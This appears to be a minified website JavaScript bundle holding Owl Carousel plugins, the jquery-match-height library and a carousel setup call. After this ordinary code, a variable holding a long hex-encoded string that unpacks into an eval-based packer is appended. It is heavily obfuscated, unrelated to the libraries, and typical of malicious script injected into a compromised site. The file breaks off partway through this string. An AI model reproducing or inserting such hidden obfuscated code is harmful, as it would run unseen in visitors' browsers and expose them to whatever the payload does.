if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c